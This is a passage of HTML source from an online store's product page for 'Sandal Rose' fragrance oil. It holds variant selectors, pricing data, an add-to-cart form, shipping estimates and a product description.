                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$118.97</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>$159.80</span>

                </span></div>
          </div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="31764164739211"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="31764164739211"
                      >
                        
<option
                            value="6ml - Stick Applicator"
                            
                              selected="selected"
                            
                            class=""
                          >
                            6ml - Stick Applicator
                          </option>
                        
<option
                            value="12ml - Colorful Metal with Stick Applicator"
                            
                            class=""
                          >
                            12ml - Colorful Metal with Stick Applicator
                          </option>
                        
<option
                            value="15ml - Brown Metal with Stick Applicator"
                            
                            class=""
                          >
                            15ml - Brown Metal with Stick Applicator
                          </option>
                        
<option
                            value="5ml - Roller Applicator"
                            
                            class=""
                          >
                            5ml - Roller Applicator
                          </option>
                        
<option
                            value="8ml - Roller Applicator"
                            
                            class=""
                          >
                            8ml - Roller Applicator
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="31764164739211"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="31764164739211"
                      >
                        
<option
                            value="6ml - Stick Applicator"
                            
                              selected="selected"
                            
                            class=""
                          >
                            6ml - Stick Applicator
                          </option>
                        
<option
                            value="12ml - Colorful Metal with Stick Applicator"
                            
                            class=""
                          >
                            12ml - Colorful Metal with Stick Applicator
                          </option>
                        
<option
                            value="15ml - Brown Metal with Stick Applicator"
                            
                            class=""
                          >
                            15ml - Brown Metal with Stick Applicator
                          </option>
                        
<option
                            value="5ml - Roller Applicator"
                            
                            class=""
                          >
                            5ml - Roller Applicator
                          </option>
                        
<option
                            value="8ml - Roller Applicator"
                            
                            class=""
                          >
                            8ml - Roller Applicator
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="31764164739211"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="31764164739211"
                      >
                        
<option
                            value="6ml - Stick Applicator"
                            
                              selected="selected"
                            
                            class=""
                          >
                            6ml - Stick Applicator
                          </option>
                        
<option
                            value="12ml - Colorful Metal with Stick Applicator"
                            
                            class=""
                          >
                            12ml - Colorful Metal with Stick Applicator
                          </option>
                        
<option
                            value="15ml - Brown Metal with Stick Applicator"
                            
                            class=""
                          >
                            15ml - Brown Metal with Stick Applicator
                          </option>
                        
<option
                            value="5ml - Roller Applicator"
                            
                            class=""
                          >
                            5ml - Roller Applicator
                          </option>
                        
<option
                            value="8ml - Roller Applicator"
                            
                            class=""
                          >
                            8ml - Roller Applicator
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="31764164739211"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="31764164739211"
                      >
                        
<option
                            value="6ml - Stick Applicator"
                            
                              selected="selected"
                            
                            class=""
                          >
                            6ml - Stick Applicator
                          </option>
                        
<option
                            value="12ml - Colorful Metal with Stick Applicator"
                            
                            class=""
                          >
                            12ml - Colorful Metal with Stick Applicator
                          </option>
                        
<option
                            value="15ml - Brown Metal with Stick Applicator"
                            
                            class=""
                          >
                            15ml - Brown Metal with Stick Applicator
                          </option>
                        
<option
                            value="5ml - Roller Applicator"
                            
                            class=""
                          >
                            5ml - Roller Applicator
                          </option>
                        
<option
                            value="8ml - Roller Applicator"
                            
                            class=""
                          >
                            8ml - Roller Applicator
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":31764164739211,"title":"6ml - Stick Applicator","option1":"6ml - Stick Applicator","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32714794107078,"product_id":4426045096075,"position":5,"created_at":"2022-02-09T21:08:32-06:00","updated_at":"2022-02-09T21:08:39-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519","variant_ids":[31764164739211]},"available":true,"name":"Sandal Rose - 6ml - Stick Applicator","public_title":"6ml - Stick Applicator","options":["6ml - Stick Applicator"],"price":3499,"weight":142,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":25033007333574,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31764164804747,"title":"12ml - Colorful Metal with Stick Applicator","option1":"12ml - Colorful Metal with Stick Applicator","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":22527566414022,"product_id":4426045096075,"position":4,"created_at":"2020-11-01T08:36:33-06:00","updated_at":"2022-02-09T21:08:39-06:00","alt":null,"width":1920,"height":1920,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519","variant_ids":[31764164804747]},"available":true,"name":"Sandal Rose - 12ml - Colorful Metal with Stick Applicator","public_title":"12ml - Colorful Metal with Stick Applicator","options":["12ml - Colorful Metal with Stick Applicator"],"price":4999,"weight":227,"compare_at_price":5399,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":14697715499206,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50869675131195,"title":"15ml - Brown Metal with Stick Applicator","option1":"15ml - Brown Metal with Stick Applicator","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34050839380166,"product_id":4426045096075,"position":11,"created_at":"2022-08-02T23:54:28-05:00","updated_at":"2025-12-16T00:43:33-06:00","alt":null,"width":800,"height":800,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413","variant_ids":[50869675131195]},"available":true,"name":"Sandal Rose - 15ml - Brown Metal with Stick Applicator","public_title":"15ml - Brown Metal with Stick Applicator","options":["15ml - Brown Metal with Stick Applicator"],"price":4999,"weight":142,"compare_at_price":5399,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26517812707526,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50869675163963,"title":"5ml - Roller Applicator","option1":"5ml - Roller Applicator","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34009891406022,"product_id":4426045096075,"position":13,"created_at":"2022-07-26T17:31:23-05:00","updated_at":"2022-07-26T17:31:28-05:00","alt":null,"width":1760,"height":1678,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688","variant_ids":[50869675163963,50869675196731]},"available":true,"name":"Sandal Rose - 5ml - Roller Applicator","public_title":"5ml - Roller Applicator","options":["5ml - Roller Applicator"],"price":2499,"weight":142,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26471876657350,"position":13,"preview_image":{"aspect_ratio":1.049,"height":1678,"width":1760,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50869675196731,"title":"8ml - Roller Applicator","option1":"8ml - Roller Applicator","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34009891406022,"product_id":4426045096075,"position":13,"created_at":"2022-07-26T17:31:23-05:00","updated_at":"2022-07-26T17:31:28-05:00","alt":null,"width":1760,"height":1678,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688","variant_ids":[50869675163963,50869675196731]},"available":true,"name":"Sandal Rose - 8ml - Roller Applicator","public_title":"8ml - Roller Applicator","options":["8ml - Roller Applicator"],"price":2999,"weight":142,"compare_at_price":3499,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26471876657350,"position":13,"preview_image":{"aspect_ratio":1.049,"height":1678,"width":1760,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--25176701206843__main,
  #SectionAtcBtn-template--25176701206843__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25176701206843__main"
      class="product-form main-product-form"
      data-section="template--25176701206843__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25176701206843__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25176701206843__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="31764164739211"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25176701206843__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4426045096075" /><input type="hidden" name="section-id" value="template--25176701206843__main" /></form></product-form><link href="//amuzefragrance.com/cdn/shop/t/12/assets/component-pickup-availability.css?v=132348821858131657411764263324" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="31764164739211"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//amuzefragrance.com/cdn/shop/t/12/assets/pickup-availability.js?v=79308454523338307861764263324" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--25176701206843__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25176701206843__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25176701206843__main"
                        src="//amuzefragrance.com/cdn/shop/products/SandalRose2.png?v=1644462519&width=500"
                        alt="Sandal Rose"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Sandal Rose
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25176701206843__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 12%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--25176701206843__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--25176701206843__main"
                          data-url="/products/sandal-rose"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='6ml - Stick Applicator'
                                      data-options='6ml - Stick Applicator'
                                      
                                        selected
                                      
                                      
                                    >
                                      6ml - Stick Applicator
                                    </option>
                                  
                                    <option
                                      value='12ml - Colorful Metal with Stick Applicator'
                                      data-options='12ml - Colorful Metal with Stick Applicator'
                                      
                                      
                                    >
                                      12ml - Colorful Metal with Stick Applicator
                                    </option>
                                  
                                    <option
                                      value='15ml - Brown Metal with Stick Applicator'
                                      data-options='15ml - Brown Metal with Stick Applicator'
                                      
                                      
                                    >
                                      15ml - Brown Metal with Stick Applicator
                                    </option>
                                  
                                    <option
                                      value='5ml - Roller Applicator'
                                      data-options='5ml - Roller Applicator'
                                      
                                      
                                    >
                                      5ml - Roller Applicator
                                    </option>
                                  
                                    <option
                                      value='8ml - Roller Applicator'
                                      data-options='8ml - Roller Applicator'
                                      
                                      
                                    >
                                      8ml - Roller Applicator
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":31764164739211,"title":"6ml - Stick Applicator","option1":"6ml - Stick Applicator","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32714794107078,"product_id":4426045096075,"position":5,"created_at":"2022-02-09T21:08:32-06:00","updated_at":"2022-02-09T21:08:39-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519","variant_ids":[31764164739211]},"available":true,"name":"Sandal Rose - 6ml - Stick Applicator","public_title":"6ml - Stick Applicator","options":["6ml - Stick Applicator"],"price":3499,"weight":142,"compare_at_price":3995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":25033007333574,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31764164804747,"title":"12ml - Colorful Metal with Stick Applicator","option1":"12ml - Colorful Metal with Stick Applicator","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":22527566414022,"product_id":4426045096075,"position":4,"created_at":"2020-11-01T08:36:33-06:00","updated_at":"2022-02-09T21:08:39-06:00","alt":null,"width":1920,"height":1920,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519","variant_ids":[31764164804747]},"available":true,"name":"Sandal Rose - 12ml - Colorful Metal with Stick Applicator","public_title":"12ml - Colorful Metal with Stick Applicator","options":["12ml - Colorful Metal with Stick Applicator"],"price":4999,"weight":227,"compare_at_price":5399,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":14697715499206,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50869675131195,"title":"15ml - Brown Metal with Stick Applicator","option1":"15ml - Brown Metal with Stick Applicator","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34050839380166,"product_id":4426045096075,"position":11,"created_at":"2022-08-02T23:54:28-05:00","updated_at":"2025-12-16T00:43:33-06:00","alt":null,"width":800,"height":800,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413","variant_ids":[50869675131195]},"available":true,"name":"Sandal Rose - 15ml - Brown Metal with Stick Applicator","public_title":"15ml - Brown Metal with Stick Applicator","options":["15ml - Brown Metal with Stick Applicator"],"price":4999,"weight":142,"compare_at_price":5399,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26517812707526,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50869675163963,"title":"5ml - Roller Applicator","option1":"5ml - Roller Applicator","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34009891406022,"product_id":4426045096075,"position":13,"created_at":"2022-07-26T17:31:23-05:00","updated_at":"2022-07-26T17:31:28-05:00","alt":null,"width":1760,"height":1678,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688","variant_ids":[50869675163963,50869675196731]},"available":true,"name":"Sandal Rose - 5ml - Roller Applicator","public_title":"5ml - Roller Applicator","options":["5ml - Roller Applicator"],"price":2499,"weight":142,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26471876657350,"position":13,"preview_image":{"aspect_ratio":1.049,"height":1678,"width":1760,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50869675196731,"title":"8ml - Roller Applicator","option1":"8ml - Roller Applicator","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":34009891406022,"product_id":4426045096075,"position":13,"created_at":"2022-07-26T17:31:23-05:00","updated_at":"2022-07-26T17:31:28-05:00","alt":null,"width":1760,"height":1678,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688","variant_ids":[50869675163963,50869675196731]},"available":true,"name":"Sandal Rose - 8ml - Roller Applicator","public_title":"8ml - Roller Applicator","options":["8ml - Roller Applicator"],"price":2999,"weight":142,"compare_at_price":3499,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26471876657350,"position":13,"preview_image":{"aspect_ratio":1.049,"height":1678,"width":1760,"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25176701206843__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25176701206843__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p style="text-align: left;">A fresh rose fragrance with a delightful note of sandalwood.</p>
<p> </p>
<p style="text-align: left;"><span>This is a unisex fragrance, like most of our fragrance oils. </span></p>
<p> </p>
<p style="text-align: left;">Our Luxury fragrance oils are distinctive, grade A quality, and free of alcohol. They are longer lasting; you can smell your favorite scents all day with just one swipe!</p>
<ul style="text-align: left;">
<li>Vegan</li>
<li>Alcohol-free</li>
<li>Cruelty-free</li>
<li>Paraben-free</li>
<li>Phthalate-free</li>
<li>Makes a great gift</li>
</ul>
<p style="text-align: left;">Our 6ml selection comes in a luxury glass attar bottle with glass stick applicator. Our 12ml and 15ml Metal selections come in a beautiful metal shell glass bottle with a glass stick applicator. Our 5ml and 8ml options come in an elegant glass bottle with a roller applicator - perfect to carry in your purse or pocket!</p>
<p style="text-align: left;">Each bottle comes in a decorative gift box.</p>
<p style="text-align: left;">This beautiful scent can elevate your mood, boost your confidence, and draw others in. Each long-lasting fragrance oil is crafted using premium ingredients and contains no alcohol. Make a simple statement with one, or layer and make your own spectacular blend.<br><br>Please note: The color of the perfume oil you receive may differ slightly from image shown.</p>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        SHIPPING, RETURNS & SAMPLES
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25176701206843__main">
